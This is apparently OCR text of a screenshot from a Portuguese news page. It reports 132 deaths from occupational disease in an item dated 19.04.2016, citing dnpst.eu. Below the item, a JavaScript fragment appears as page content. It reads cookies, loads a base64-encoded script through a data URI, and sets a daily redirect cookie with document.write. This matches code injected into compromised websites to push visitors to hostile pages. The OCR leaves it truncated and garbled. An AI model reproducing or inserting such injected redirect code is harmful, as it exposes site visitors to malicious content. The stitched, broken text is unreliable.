
Número de mortes relacionadas com doença profissional: 132
19.04.2016
Fonte: dnpst.eu
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}